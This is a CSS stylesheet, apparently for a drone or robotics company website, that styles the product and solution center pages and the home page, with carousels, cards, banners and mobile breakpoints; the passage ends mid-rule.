.solution-center-page {
  background-color: #f8f8f8;
}

.product-center-page a:hover,
.solution-center-page a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.product-center-page img,
.solution-center-page img {
  margin: 0;
}

.product-center-page .m-top-tags,
.solution-center-page .m-top-tags {
  display: none;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 5;
  background-color: #fff;
}

.product-center-page .m-top-tags li,
.solution-center-page .m-top-tags li {
  position: relative;
  width: 33.333%;
  text-align: center;
  padding: 0.3rem 0.2rem;
  font-size: 0.28rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #6f6f6f;
  line-height: 0.33rem;
}

.product-center-page .m-top-tags li::after,
.solution-center-page .m-top-tags li::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 0.03rem;
  width: 0;
  background-color: #d4251f;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 4;
}

.product-center-page .m-top-tags li.active::after,
.product-center-page .m-top-tags li:hover::after,
.solution-center-page .m-top-tags li.active::after,
.solution-center-page .m-top-tags li:hover::after {
  width: 100%;
}

@media (max-width: 767px) {
  .product-center-page .m-top-tags,
  .solution-center-page .m-top-tags {
    display: block;
    display: flex;
  }
}

.product-center-page .banner,
.solution-center-page .banner {
  width: 100%;
  margin-bottom: 0.72rem;
  position: relative;
}

.product-center-page .banner img,
.product-center-page .banner video,
.solution-center-page .banner img,
.solution-center-page .banner video {
  width: 100%;
}

.product-center-page .banner video.pc,
.solution-center-page .banner video.pc {
  display: block;
}

.product-center-page .banner img.mobile,
.solution-center-page .banner img.mobile {
  display: none;
}

.product-center-page .banner .intro,
.solution-center-page .banner .intro {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: transparent;
  padding: 2.47rem 0 0 2.54rem;
}

.product-center-page .banner .intro h2,
.solution-center-page .banner .intro h2 {
  color: #000;
  margin-bottom: 0.24rem;
  font-size: 0.56rem;
  font-weight: 500;
  color: #000000;
}

.product-center-page .banner .intro p,
.solution-center-page .banner .intro p {
  color: #5f5f5f;
  font-size: 0.26rem;
  font-weight: 400;
  line-height: 0.39rem;
}

@media (max-width: 767px) {
  .product-center-page .banner,
  .solution-center-page .banner {
    margin-bottom: 0;
  }

  .product-center-page .banner video.pc,
  .solution-center-page .banner video.pc {
    display: none;
  }

  .product-center-page .banner img.mobile,
  .solution-center-page .banner img.mobile {
    display: block;
  }

  .product-center-page .banner .intro,
  .solution-center-page .banner .intro {
    padding: 0.64rem 0 0.2rem 0;
    text-align: center;
  }
}

.product-center-page .m-end-tags,
.solution-center-page .m-end-tags {
  display: none;
}

.product-center-page .m-end-tags li,
.solution-center-page .m-end-tags li {
  display: none;
  align-items: center;
  justify-content: space-around;
  padding: 0.37rem;
  background-color: #fff;
}

.product-center-page .m-end-tags li button,
.solution-center-page .m-end-tags li button {
  padding: 0.17rem 0.84rem;
  border-radius: 0.42rem;
  font-size: 0.28rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  line-height: 0.33rem;
  color: #6e6e6e;
  background: #f0f0f0;
  border: 1px solid #f0f0f0;
}

.product-center-page .m-end-tags li button.active,
.solution-center-page .m-end-tags li button.active {
  background-color: #fff;
  color: #d4251f;
  border: 1px solid #d4251f;
}

.product-center-page .m-end-tags li.active,
.solution-center-page .m-end-tags li.active {
  display: flex;
}

@media (max-width: 767px) {
  .product-center-page .m-end-tags,
  .solution-center-page .m-end-tags {
    display: block;
  }
}

.product-center-page .content,
.solution-center-page .content {
  display: flex;
  margin: 0 2.55rem;
  padding-bottom: 0.52rem;
}

.product-center-page .content nav,
.solution-center-page .content nav {
  font-size: 0.16rem;
  min-width: 2.4rem;
  max-width: 2.4rem;
  margin-right: 0.28rem;
}

.product-center-page .content nav .tag .top-tag,
.product-center-page .content nav .tag .end-tag,
.solution-center-page .content nav .tag .top-tag,
.solution-center-page .content nav .tag .end-tag {
  font-size: 0.14rem;
  padding: 0.14rem 0.16rem;
  border-radius: 0.08rem;
  margin-bottom: 0.1rem;
  cursor: pointer;
  font-weight: 600;
}

.product-center-page .content nav .tag .top-tag:hover,
.product-center-page .content nav .tag .end-tag:hover,
.solution-center-page .content nav .tag .top-tag:hover,
.solution-center-page .content nav .tag .end-tag:hover {
  background-color: #f0f0f0;
}

.product-center-page .content nav .tag .top-tag,
.solution-center-page .content nav .tag .top-tag {
  font-weight: 600;
  font-size: 0.18rem;
}

.product-center-page .content nav .tag .top-tag + ul,
.solution-center-page .content nav .tag .top-tag + ul {
  display: none;
}

.product-center-page .content nav .tag .top-tag + ul.active,
.solution-center-page .content nav .tag .top-tag + ul.active {
  display: block;
}

.product-center-page .content nav .end-tag.active,
.solution-center-page .content nav .end-tag.active {
  background-color: #000 !important;
  color: #fff;
}

@media (max-width: 767px) {
  .product-center-page .content nav,
  .solution-center-page .content nav {
    display: none;
  }
}

.product-center-page .content .product-list,
.product-center-page .content .solution-list,
.solution-center-page .content .product-list,
.solution-center-page .content .solution-list {
  display: none;
  flex: 1;
}

.product-center-page .content .product-list ul,
.product-center-page .content .solution-list ul,
.solution-center-page .content .product-list ul,
.solution-center-page .content .solution-list ul {
  display: flex;
  flex-wrap: wrap;
}

.product-center-page .content .product-list ul li,
.product-center-page .content .solution-list ul li,
.solution-center-page .content .product-list ul li,
.solution-center-page .content .solution-list ul li {
  width: 31.52%;
  padding-top: 0.6rem;
  padding-bottom: 0.4rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  background: #ffffff;
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.03);
  border-radius: 0.16rem;
  margin-bottom: 0.2rem;
  transition: box-shadow 0.5s;
  overflow: hidden;
  text-align: center;
}

.product-center-page .content .product-list ul li:nth-child(3n + 2),
.product-center-page .content .solution-list ul li:nth-child(3n + 2),
.solution-center-page .content .product-list ul li:nth-child(3n + 2),
.solution-center-page .content .solution-list ul li:nth-child(3n + 2) {
  margin-left: 0.2rem;
  margin-right: 0.2rem;
}

.product-center-page .content .product-list ul li img,
.product-center-page .content .solution-list ul li img,
.solution-center-page .content .product-list ul li img,
.solution-center-page .content .solution-list ul li img {
  width: 100%;
  margin-bottom: 0.6rem;
}

.product-center-page .content .product-list ul li img.pc,
.product-center-page .content .solution-list ul li img.pc,
.solution-center-page .content .product-list ul li img.pc,
.solution-center-page .content .solution-list ul li img.pc {
  display: block;
}

.product-center-page .content .product-list ul li img.m,
.product-center-page .content .solution-list ul li img.m,
.solution-center-page .content .product-list ul li img.m,
.solution-center-page .content .solution-list ul li img.m {
  display: none;
}

.product-center-page .content .product-list ul li h4,
.product-center-page .content .solution-list ul li h4,
.solution-center-page .content .product-list ul li h4,
.solution-center-page .content .solution-list ul li h4 {
  margin-bottom: 0.16rem;
  font-size: 0.24rem;
  color: #000000;
  font-weight: 400;
  transition: color 0.5s;
}

.product-center-page .content .product-list ul li p,
.product-center-page .content .solution-list ul li p,
.solution-center-page .content .product-list ul li p,
.solution-center-page .content .solution-list ul li p {
  font-size: 0.16rem;
  letter-spacing: 0;
  color: #666;
  line-height: 1.5em;
  padding-right: 0.16rem;
  padding-left: 0.16rem;
  text-align: center;
  flex-grow: 1;
}

.product-center-page .content .product-list ul li a.learnMore,
.product-center-page .content .solution-list ul li a.learnMore,
.solution-center-page .content .product-list ul li a.learnMore,
.solution-center-page .content .solution-list ul li a.learnMore {
  margin-top: 0.48rem;
  background: #ffffff;
  border: 1px solid #d4251f;
  border-radius: 0.33rem;
  padding: 0.126rem 0.2rem;
  font-size: 0.16rem;
  color: #d4251f;
  transition: background-color 0.5s, color 0.5s;
}

.product-center-page .content .product-list ul li a.learnMore:hover,
.product-center-page .content .solution-list ul li a.learnMore:hover,
.solution-center-page .content .product-list ul li a.learnMore:hover,
.solution-center-page .content .solution-list ul li a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.product-center-page .content .product-list ul li a.learnMore:hover span,
.product-center-page .content .solution-list ul li a.learnMore:hover span,
.solution-center-page .content .product-list ul li a.learnMore:hover span,
.solution-center-page .content .solution-list ul li a.learnMore:hover span {
  color: #fff;
}

.product-center-page .content .product-list ul li a.learnMore span,
.product-center-page .content .solution-list ul li a.learnMore span,
.solution-center-page .content .product-list ul li a.learnMore span,
.solution-center-page .content .solution-list ul li a.learnMore span {
  font-size: 0.12rem;
  font-weight: 700;
}

.product-center-page .content .product-list ul li:hover,
.product-center-page .content .solution-list ul li:hover,
.solution-center-page .content .product-list ul li:hover,
.solution-center-page .content .solution-list ul li:hover {
  box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.15);
}

.product-center-page .content .product-list ul li:hover h4,
.product-center-page .content .solution-list ul li:hover h4,
.solution-center-page .content .product-list ul li:hover h4,
.solution-center-page .content .solution-list ul li:hover h4 {
  color: #d4251f;
}

.product-center-page .content .product-list ul .hover-zoom-img .solution-link,
.product-center-page .content .solution-list ul .hover-zoom-img .solution-link,
.solution-center-page .content .product-list ul .hover-zoom-img .solution-link,
.solution-center-page
  .content
  .solution-list
  ul
  .hover-zoom-img
  .solution-link {
  width: 100%;
}

.product-center-page .content .product-list ul .hover-zoom-img .img-box,
.product-center-page .content .solution-list ul .hover-zoom-img .img-box,
.solution-center-page .content .product-list ul .hover-zoom-img .img-box,
.solution-center-page .content .solution-list ul .hover-zoom-img .img-box {
  width: 100%;
  overflow: hidden;
  height: 2.34rem;
  margin-bottom: 0.77rem;
}

.product-center-page .content .product-list ul .hover-zoom-img .img-box img,
.product-center-page .content .solution-list ul .hover-zoom-img .img-box img,
.solution-center-page .content .product-list ul .hover-zoom-img .img-box img,
.solution-center-page .content .solution-list ul .hover-zoom-img .img-box img {
  position: relative;
  transition: transform 0.5s;
  margin-bottom: 0;
}

.product-center-page .content .product-list ul .hover-zoom-img p,
.product-center-page .content .solution-list ul .hover-zoom-img p,
.solution-center-page .content .product-list ul .hover-zoom-img p,
.solution-center-page .content .solution-list ul .hover-zoom-img p {
  flex-grow: 1;
  padding: 0 0.16rem;
}

.product-center-page .content .product-list ul .hover-zoom-img:hover img,
.product-center-page .content .solution-list ul .hover-zoom-img:hover img,
.solution-center-page .content .product-list ul .hover-zoom-img:hover img,
.solution-center-page .content .solution-list ul .hover-zoom-img:hover img {
  transform: scale(1.1);
}

.product-center-page .content .product-list ul .zoom-plane .img-box,
.product-center-page .content .solution-list ul .zoom-plane .img-box,
.solution-center-page .content .product-list ul .zoom-plane .img-box,
.solution-center-page .content .solution-list ul .zoom-plane .img-box {
  width: 100%;
  height: 2rem;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-center-page .content .product-list ul .zoom-plane .img-box img,
.product-center-page .content .solution-list ul .zoom-plane .img-box img,
.solution-center-page .content .product-list ul .zoom-plane .img-box img,
.solution-center-page .content .solution-list ul .zoom-plane .img-box img {
  width: 80%;
  transition: width 0.5s;
}

.product-center-page .content .product-list ul .zoom-plane:hover img,
.product-center-page .content .solution-list ul .zoom-plane:hover img,
.solution-center-page .content .product-list ul .zoom-plane:hover img,
.solution-center-page .content .solution-list ul .zoom-plane:hover img {
  width: 90%;
}

.product-center-page .content .product-list.active,
.product-center-page .content .solution-list.active,
.solution-center-page .content .product-list.active,
.solution-center-page .content .solution-list.active {
  display: block;
}

.product-center-page .content .solution-list ul li,
.solution-center-page .content .solution-list ul li {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 0.4rem;
}

.product-center-page .content .solution-list ul li img,
.solution-center-page .content .solution-list ul li img {
  border-top-right-radius: 0.16rem;
  border-top-left-radius: 0.16rem;
  height: auto;
  width: 100%;
}

@media (max-width: 1366px) {
  .product-center-page .content,
  .solution-center-page .content {
    margin: 0 1.65rem;
  }
}

@media (max-width: 767px) {
  .product-center-page .content,
  .solution-center-page .content {
    margin: 0;
  }

  .product-center-page .content .product-list .pc-ul,
  .product-center-page .content .solution-list .pc-ul,
  .solution-center-page .content .product-list .pc-ul,
  .solution-center-page .content .solution-list .pc-ul {
    display: block;
  }

  .product-center-page .content .product-list .pc-ul li,
  .product-center-page .content .solution-list .pc-ul li,
  .solution-center-page .content .product-list .pc-ul li,
  .solution-center-page .content .solution-list .pc-ul li {
    width: 100%;
    margin: 0.24rem 0;
    border-radius: 0;
    padding-bottom: 0.88rem;
  }

  .product-center-page .content .product-list .pc-ul li img,
  .product-center-page .content .solution-list .pc-ul li img,
  .solution-center-page .content .product-list .pc-ul li img,
  .solution-center-page .content .solution-list .pc-ul li img {
    height: auto;
    width: 100%;
  }

  .product-center-page .content .product-list .pc-ul li img.pc,
  .product-center-page .content .solution-list .pc-ul li img.pc,
  .solution-center-page .content .product-list .pc-ul li img.pc,
  .solution-center-page .content .solution-list .pc-ul li img.pc {
    display: none;
  }

  .product-center-page .content .product-list .pc-ul li img.m,
  .product-center-page .content .solution-list .pc-ul li img.m,
  .solution-center-page .content .product-list .pc-ul li img.m,
  .solution-center-page .content .solution-list .pc-ul li img.m {
    display: block;
  }

  .product-center-page .content .product-list .pc-ul li h4,
  .product-center-page .content .solution-list .pc-ul li h4,
  .solution-center-page .content .product-list .pc-ul li h4,
  .solution-center-page .content .solution-list .pc-ul li h4 {
    margin-bottom: 0.24rem;
    font-size: 0.36rem;
  }

  .product-center-page .content .product-list .pc-ul li p,
  .product-center-page .content .solution-list .pc-ul li p,
  .solution-center-page .content .product-list .pc-ul li p,
  .solution-center-page .content .solution-list .pc-ul li p {
    font-size: 0.26rem;
  }

  .product-center-page .content .product-list .pc-ul li a.learnMore,
  .product-center-page .content .solution-list .pc-ul li a.learnMore,
  .solution-center-page .content .product-list .pc-ul li a.learnMore,
  .solution-center-page .content .solution-list .pc-ul li a.learnMore {
    font-size: 0.26rem;
    padding: 0.22rem 0.65rem;
    border-radius: 0.45rem;
    margin-top: 0.79rem;
  }

  .product-center-page .content .product-list .pc-ul li:nth-child(3n + 2),
  .product-center-page .content .solution-list .pc-ul li:nth-child(3n + 2),
  .solution-center-page .content .product-list .pc-ul li:nth-child(3n + 2),
  .solution-center-page .content .solution-list .pc-ul li:nth-child(3n + 2) {
    margin-left: 0;
    margin-right: 0;
  }

  .product-center-page .content .product-list .pc-ul .hover-zoom-img .img-box,
  .product-center-page .content .solution-list .pc-ul .hover-zoom-img .img-box,
  .solution-center-page .content .product-list .pc-ul .hover-zoom-img .img-box,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img
    .img-box {
    width: 100%;
    overflow: auto;
    height: auto;
    margin-bottom: 0.77rem;
  }

  .product-center-page
    .content
    .product-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img,
  .product-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img,
  .solution-center-page
    .content
    .product-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img {
    position: relative;
    transition: transform 0.5s;
    margin-bottom: 0;
  }

  .product-center-page .content .product-list .pc-ul .hover-zoom-img:hover img,
  .product-center-page .content .solution-list .pc-ul .hover-zoom-img:hover img,
  .solution-center-page .content .product-list .pc-ul .hover-zoom-img:hover img,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img:hover
    img {
    transform: scale(1.1);
  }

  .product-center-page .content .product-list .pc-ul .zoom-plane .img-box,
  .product-center-page .content .solution-list .pc-ul .zoom-plane .img-box,
  .solution-center-page .content .product-list .pc-ul .zoom-plane .img-box,
  .solution-center-page .content .solution-list .pc-ul .zoom-plane .img-box {
    width: 100%;
    height: auto;
  }

  .product-center-page .content .product-list .pc-ul .zoom-plane .img-box img,
  .product-center-page .content .solution-list .pc-ul .zoom-plane .img-box img,
  .solution-center-page .content .product-list .pc-ul .zoom-plane .img-box img,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .zoom-plane
    .img-box
    img {
    width: 100%;
    transition: width 0.5s;
  }

  .product-center-page .content .product-list .pc-ul .zoom-plane:hover img,
  .product-center-page .content .solution-list .pc-ul .zoom-plane:hover img,
  .solution-center-page .content .product-list .pc-ul .zoom-plane:hover img,
  .solution-center-page .content .solution-list .pc-ul .zoom-plane:hover img {
    width: 100%;
  }
}

.home-page {
  font-family: SourceHanSansCN-Regular;
}

.home-page a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.home-page li::marker {
  color: transparent;
  font-size: 0;
}

.home-page .banner .swiper-wrapper .swiper-imgpc {
  display: block;
}

.home-page .banner .swiper-wrapper .swiper-imgphone {
  display: none;
}

@media (max-width: 750px) {
  .home-page .banner .swiper-wrapper .swiper-imgpc {
    display: none;
  }

  .home-page .banner .swiper-wrapper .swiper-imgphone {
    display: block;
  }
}

.home-page .solution-center,
.home-page .product-center {
  padding-top: 1.04rem;
  padding-bottom: 0.74rem;
}

.home-page .solution-center h2,
.home-page .solution-center p.intro,
.home-page .product-center h2,
.home-page .product-center p.intro {
  text-align: center;
}

.home-page .solution-center h2,
.home-page .product-center h2 {
  font-size: 0.46rem;
  color: #000000;
  letter-spacing: 0;
  text-align: center;
  font-weight: 700;
  margin-bottom: 0.2rem;
}

.home-page .solution-center > p.intro,
.home-page .product-center > p.intro {
  font-size: 0.24rem;
  color: #000000;
  letter-spacing: 0;
  text-align: center;
  font-weight: 400;
  margin-bottom: 0.52rem;
}

.home-page .solution-center .check-more,
.home-page .product-center .check-more {
  display: block;
  padding: 0 calc(1.76rem + 0.31rem / 2);
  margin-bottom: 0.26rem;
}

@media (max-width: 767px) {
  .home-page .solution-center,
  .home-page .product-center {
    background: #f1f3f5;
    padding-top: 0.88rem;
    padding-bottom: 0;
  }

  .home-page .solution-center h2,
  .home-page .product-center h2 {
    font-weight: 500;
    font-size: 0.56rem;
  }

  .home-page .solution-center p.intro,
  .home-page .product-center p.intro {
    font-size: 0.32rem;
    margin-bottom: 0.88rem;
  }

  .home-page .solution-center .check-more,
  .home-page .product-center .check-more {
    display: none;
    width: 91%;
    margin: 0 auto 0.26rem auto;
    padding: 0;
  }
}

.home-page .solution-center .swiper-pagination span,
.home-page .product-center .swiper-pagination span {
  padding: 0.12rem 0.16rem;
  margin: 0 0.1rem;
  border: none;
  position: relative;
  border-radius: 0.13rem;
  cursor: pointer;
  background-color: transparent;
  opacity: 1;
}

.home-page .solution-center .swiper-pagination span:after,
.home-page .product-center .swiper-pagination span:after {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #cdced0;
}

.home-page
  .solution-center
  .swiper-pagination
  span.swiper-pagination-bullet-active,
.home-page
  .product-center
  .swiper-pagination
  span.swiper-pagination-bullet-active {
  border: 1px solid #d4251f;
}

.home-page
  .solution-center
  .swiper-pagination
  span.swiper-pagination-bullet-active:after,
.home-page
  .product-center
  .swiper-pagination
  span.swiper-pagination-bullet-active:after {
  background: #d4251f;
}

.home-page .solution-center a.check-all,
.home-page .product-center a.check-all {
  font-size: 0.3rem;
  color: #666666;
  text-align: center;
  display: block;
  margin-top: 0.2rem;
}

.home-page .product-center {
  background: #f1f3f5;
  padding-bottom: 0.74rem;
  position: relative;
}

.home-page .product-center .product-sw-pg {
  left: 50%;
  transform: translateX(-50%);
  bottom: 0.24rem;
}

@media (max-width: 767px) {
  .home-page .product-center .product-sw-pg {
    display: none;
  }
}

.home-page .product-center .sw-pc {
  display: block;
  margin: 0 1.76rem;
  overflow: hidden;
}

.home-page .product-center .sw-pc .swiper-slide {
  height: auto;
  width: auto;
}

.home-page .product-center .sw-pc .sw-prd-card {
  width: 4.86rem;
  background-color: #fff;
  border-radius: 0.16rem;
  display: flex;
  flex-direction: column;
  padding-top: 0.8rem;
  align-items: center;
  margin: 0 calc(0.31rem / 2);
  padding-bottom: 0.74rem;
  overflow: hidden;
  height: 100%;
}

.home-page .product-center .sw-pc .sw-prd-card .img-box {
  width: 100%;
  overflow: hidden;
  height: 2.44rem;
  margin-bottom: 0.7rem;
}

.home-page .product-center .sw-pc .sw-prd-card .img-box img {
  width: 95%;
  text-align: center;
  position: relative;
  transition: transform 0.5s, width 0.5s;
  margin-bottom: 0;
}

.home-page .product-center .sw-pc .sw-prd-card h4 {
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
  text-align: center;
  font-weight: 500;
  margin-bottom: 0.14rem;
  transition: color 0.5s;
}

.home-page .product-center .sw-pc .sw-prd-card p {
  font-size: 0.16rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0;
  text-align: center;
  line-height: 0.25rem;
  font-weight: 400;
  padding: 0 0.3rem;
}

.home-page .product-center .sw-pc .sw-prd-card a.learnMore {
  margin-top: 0.45rem;
  padding: 0.13rem 0.22rem;
  text-align: center;
  border: 1px solid #d4251f;
  border-radius: 0.3rem;
  font-size: 0.16rem;
  color: #d4251f;
  letter-spacing: 0;
  font-weight: 400;
  transition: background-color 0.5s;
}

.home-page .product-center .sw-pc .sw-prd-card a.learnMore span {
  font-size: 0.12rem;
  margin-left: -0.03rem;
}

.home-page .product-center .sw-pc .sw-prd-card a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.home-page .product-center .sw-pc .sw-prd-card:hover h4 {
  color: #d4251f;
}

.home-page .product-center .sw-pc .sw-prd-card:hover img {
  width: 100%;
}

.home-page .product-center .sw-m {
  display: none;
}

.home-page .product-center .sw-m .mobile-li {
  background-color: #fff;
  text-align: center;
  padding-bottom: 0.88rem;
  margin-bottom: 0.24rem;
  padding-top: 0.7rem;
}

.home-page .product-center .sw-m .mobile-li img {
  width: 100%;
}

.home-page .product-center .sw-m .mobile-li h4 {
  margin-top: 1.2rem;
  font-size: 0.36rem;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0.22rem;
}

.home-page .product-center .sw-m .mobile-li p {
  font-size: 0.26rem;
  color: rgba(0, 0, 0, 0.6);
  line-height: 0.39rem;
  font-weight: 400;
}

.home-page .product-center .sw-m .mobile-li a.learnMore {
  display: inline-block;
  margin-top: 1.2rem;
  width: 2.52rem;
  padding: 0.26rem 0;
  text-align: center;
  border: 1px solid #d4251f;
  border-radius: 0.45rem;
  font-size: 0.26rem;
  color: #d4251f;
  letter-spacing: 0;
  font-weight: 400;
}

.home-page .product-center .pc-ul {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
}

@media (max-width: 767px) {
  .home-page .product-center .sw-pc {
    display: none;
  }

  .home-page .product-center .swiper-button-next,
  .home-page .product-center .swiper-button-prev {
    display: none !important;
  }

  .home-page .product-center .swiper-button-next .autelrobotics {
    display: none;
  }

  .home-page .product-center .sw-m {
    display: block;
  }
}

.home-page .solution-center {
  padding-bottom: 74px;
}

.home-page .solution-center .content {
  display: grid;
  padding: 0 1.76rem;
  align-items: center;
  width: 100%;
  justify-content: space-between;
  grid-template-columns: 1fr 1fr 1fr;
}

.home-page .solution-center .content .card {
  background-color: #fff;
  border-radius: 0.16rem;
  height: 7.4rem;
  margin: 0 calc(0.31rem / 2);
}

.home-page .solution-center .content .card > a {
  display: block;
  height: 100%;
  background-size: 100% 100%;
  background-position: center;
  position: relative;
  border-radius: 0.16rem;
  transition: background-size 0.5s;
}

.home-page .solution-center .content .card > a .info {
  border-bottom-left-radius: 16px;
  border-bottom-right-radius: 16px;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  height: 1.5rem;
  padding: 0.26rem 0.2rem;
}

.home-page .solution-center .content .card > a .info h4 {
  font-size: 0.32rem;
  color: rgba(255, 255, 255, 0.9);
  letter-spacing: 0;
  font-weight: 500;
  margin-bottom: 0.16rem;
}

.home-page .solution-center .content .card > a .info p {
  text-align: left;
  font-size: 0.21rem;
  color: rgba(255, 255, 255, 0.6);
  letter-spacing: 0;
  font-weight: 400;
}

.home-page .solution-center .content .card:hover a {
  background-size: 110% 110%;
}

.home-page .solution-center a.check-all {
  display: none;
}

@media (max-width: 767px) {
  .home-page .solution-center .content,
  .home-page .solution-center .pc-ul {
    display: block;
    padding: 0;
  }

  .home-page .solution-center .content .card,
  .home-page .solution-center .pc-ul .card {
    height: 10rem;
    margin-bottom: 0.2rem;
    margin-right: 0;
    margin-left: 0;
  }

  .home-page .solution-center .content .card > div,
  .home-page .solution-center .pc-ul .card > div {
    border-radius: 0;
  }

  .home-page .solution-center .content .card > div .info,
  .home-page .solution-center .pc-ul .card > div .info {
    height: auto;
    padding: 0.4rem;
    border-radius: 0;
  }

  .home-page .solution-center .content .card > div .info h4,
  .home-page .solution-center .pc-ul .card > div .info h4 {
    font-size: 0.4rem;
    margin-bottom: 0.16rem;
  }

  .home-page .solution-center .content .card > div .info p,
  .home-page .solution-center .pc-ul .card > div .info p {
    font-size: 0.32rem;
  }

  .home-page .solution-center a.check-all {
    display: block;
  }
}

.home-page .solution-video {
  width: 100%;
  position: relative;
  font-size: 0;
}

.home-page .solution-video .module {
  position: absolute;
  height: 100%;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 0.83rem;
  z-index: 1;
  cursor: pointer;
}

.home-page .solution-video .module h2 {
  font-size: 0.62rem;
  color: #ffffff;
  letter-spacing: 0;
  text-align: center;
  text-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
  font-weight: 500;
  margin-bottom: 0.2rem;
}

.home-page .solution-video .module p {
  font-size: 0.24rem;
  color: #ffffff;
  letter-spacing: 0;
  font-weight: 400;
  margin-bottom: 0.35rem;
}

.home-page .solution-video .module button {
  color: #fff;
  padding: 0.13rem 0.29rem;
  background: #d4251f;
  border-radius: 0.23rem;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.16rem;
  cursor: pointer;
}

.home-page .solution-video .module button img {
  position: relative;
  margin-left: 0.05rem;
  width: 0.15rem;
}

@media (max-width: 767px) {
  .home-page .solution-video .module {
    padding-top: 0.33rem;
  }

  .home-page .solution-video .module h2 {
    font-size: 0.46rem;
    margin-bottom: 0.16rem;
  }

  .home-page .solution-video .module p {
    font-size: 0.22rem;
  }

  .home-page .solution-video .module button {
    width: 2.22rem;
    padding: 0.15rem 0;
    font-size: 0.28rem;
    border-radius: 0.39rem;
  }

  .home-page .solution-video .module button img {
    width: 0.3rem;
    margin: 0 0 0 0.1rem;
  }
}

.home-page .solution-video video {
  width: 100%;
}

.home-page .solution-video video.pc {
  display: block;
}

.home-page .solution-video video.mobile {
  display: none;
}

@media (max-width: 767px) {
  .home-page .solution-video video.pc {
    display: none;
  }

  .home-page .solution-video video.mobile {
    display: block;
  }
}

.home-page .check-more {
  font-size: 0.16rem;
  color: #d4251f;
  letter-spacing: 0;
  font-weight: 600;
}

.home-page .check-more span {
  font-size: 0.12rem;
  font-weight: 600;
}

.home-page .mainer .banner .swiper-button-next {
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311082863.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  right: 60px;
  font-size: 0.5rem;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.home-page .mainer .banner .swiper-button-next:hover {
  opacity: 1 !important;
  color: #d4251f;
}

.home-page .mainer .banner .swiper-button-prev {
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311089562.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  left: 60px;
  font-size: 0.5rem;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.home-page .mainer .banner .swiper-button-prev:hover {
  opacity: 1 !important;
  color: #d4251f;
}

.home-page .mainer .banner .swiper-button-next {
  cursor: pointer;
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311082863.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  right: 0.35rem;
}

.home-page .mainer .banner .swiper-button-next:hover {
  opacity: 1 !important;
}

.home-page .mainer .banner .swiper-button-prev {
  cursor: pointer;
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311089562.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  left: 0.35rem;
}

.home-page .mainer .banner .swiper-button-prev:hover {
  opacity: 1 !important;
}

.home-page .product-center .swiper-button-prev {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  left: 0.88rem;
  transition: all 0.5s;
  top: 6.2rem;
}

.home-page .product-center .swiper-button-prev span {
  position: relative;
  right: 0.03rem;
}

.home-page .product-center .swiper-button-prev:hover {
  color: #d4251f;
  opacity: 1 !important;
}

.home-page .product-center .swiper-button-next {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0.88rem;
  transition: all 0.5s;
  top: 6.2rem;
}

.home-page .product-center .swiper-button-next span {
  position: relative;
  left: 0.03rem;
}

.home-page .product-center .swiper-button-next:hover {
  color: #d4251f;
  opacity: 1 !important;
}

@media (max-width: 750px) {
  .mainer .banner .swiper-button-prev,
  .mainer .banner .swiper-button-next {
    display: none !important;
  }
}

@media screen and (max-width: 1259px) {
  .mainer {
    margin-top: 0;
  }
}

.swiper-img object a {
  font-size: 18px !important;
}

.swiper-img object a:hover span {
  text-decoration: underline !important;
